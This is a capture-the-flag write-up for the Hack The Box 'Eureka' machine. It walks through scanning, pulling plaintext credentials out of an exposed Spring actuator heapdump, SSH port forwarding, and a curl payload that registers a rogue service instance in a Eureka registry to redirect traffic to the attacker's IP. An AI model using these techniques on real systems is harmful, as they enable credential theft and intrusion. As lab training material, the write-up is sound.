Eureka: Active, no spoiler, inital foothold

Eureka
Status = Active Rank = Hard
Attack Machine
- Athena OS
- VMware
- open and custom toolset
Tools Used
- nmap
- strings
- dirsearch
- nc
- curl
- ssh -L
HTB provided info
- Syst: Linux
- Target ip: 10.129.232.59
- Given credentials:
- none
Initial nmapquick results
PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 80/tcp open http nginx 1.18.0 (Ubuntu) 8761/tcp open http Apache Tomcat (language: en)
Port 80 get’s us to the landing page for Furni home page add to /etc/host and view site, look around if you like, it’s pretty vanilla.

Ok, great, once you’re properly bored, let’s see what we can see: Starting with a quick dirsearch -
dirsearch -u http://furni.htb/ -e php,html,txt -t 50
looking at the output there’s actually a lot, this site has a bunch of random endpoints, but, we did find a couple interesting ones, specifically /heapdump
[11:05:00] 200 - 76MB - **/actuator/heapdump**let’s just see what it has to show us.
http://furni.htb/actuator/heapdump to download and look around.
On download it immediately load us into a login page too, how sweet of them. Thanks Furni. don’t get too excited

Since it is all binary we can skip the reading material and run strings heapdump | grep "password=" and locate any friends.
{password=0sc@r190_S0l!dP@sswd, user=oscar190}! This is the one you’ll need for oscars shell
Always good to try various grep and string combos. Plus we have time so why not.
this finds us oscar190 then back it up with strings heapdump | grep PWD lol, looks like 0scarPWDis The best in deed.
http://EurekaSrvr:0scarPWDisTheB3st@localhost:8761/eureka/! This password is super important later, don’t skip this step.
Initial Shell
SO, we try ssh with a couple combos of user/passwd and we find that oscar190 / 0sc@r190_S0l!dP@sswd let’s us right in. BUT. unfortunately, poor Oscar has no flags, so let’s use him like a beacon and dig in.
We send forward port 8761 with ssh -L 8888:localhost:8761 oscar190@10.129.232.59
head over to http://localhost:8888 for me I had to change this and add it to etc/hosts too as 127.0.0.1 eureka.htb maybe, or maybe it would’ve worked, but it took me a couple tries to get the page to be visible. in all reality you don’t even need the page to load, you just need to know it is there and be able to curl it. the login form on it is useless to this exercise, the pages functionality is all that matters.
What not to run
curl -X POST http://oscar190:0sc@r190_S0l!dP@sswd@127.0.0.1:8888/eureka/apps/USER-MANAGEMENT-SERVICE \
-H 'Content-Type: application/json' \
-d '{
"instance": {
"instanceId": "USER-MANAGEMENT-SERVICE",
"hostName": "10.10.xx.xx",
"app": "USER-MANAGEMENT-SERVICE",
"ipAddr": "10.10.xx.xx",
"vipAddress": "USER-MANAGEMENT-SERVICE",
"secureVipAddress": "USER-MANAGEMENT-SERVICE",
"status": "UP",
"port": { "$": 8081, "@enabled": "true" },
"dataCenterInfo": {
"@class": "com.netflix.appinfo.InstanceInfo$DefaultDataCenterInfo",
"name": "MyOwn"
}
}
}'If you try this I know you googled it, LOL.
I had to play around with this payload for a while, it actually took more research and inspecting the source page. I had it almost right, but, I was using the wrong password and the wrong page to call. See, told you, that you needed the other pw
Once I change that, I got in. **Remember, you found two passwords in the begining, gotta check’em all.
What to ACTUALLY run
If you’re gonna use this, make sure you use your own tun0 ip or don’t write me saying it didn’t work. Skill Issues

curl -X POST http://EurekaSrvr:0scarPWDisTheB3st@localhost:8888/eureka/apps/USER-MANAGEMENT-SERVICE -H 'Content-Type: application/json' -d '{
"instance": {
"instanceId": "USER-MANAGEMENT-SERVICE",
"hostName": "10.10.xx.xx",
"app": "USER-MANAGEMENT-SERVICE",
"ipAddr": "10.10.xx.xx",
"vipAddress": "USER-MANAGEMENT-SERVICE",
"secureVipAddress": "USER-MANAGEMENT-SERVICE",
"status": "UP",
"port": {
"$": 8081,
"@enabled": "true"
},
"dataCenterInfo": {
"@class": "com.netflix.appinfo.InstanceInfo$DefaultDataCenterInfo",
"name": "MyOwn"
}
}
}
'
This takes a couple minutes, so hold you panties, or go grab a monster and chill for a sec. Or again, skip it and use the password below, but, I mean, don’t be a skid.
Full Lab
To see how we pwned our new user and became root, then how I automated the whole process,check back once the lab has been retired.
bash-5.0# whoami
root
bash-5.0# cat /root/root.txt
Question loudly so others can learn quietly. Stay curious. Stay loud.
Don’t Be A Skid -Zero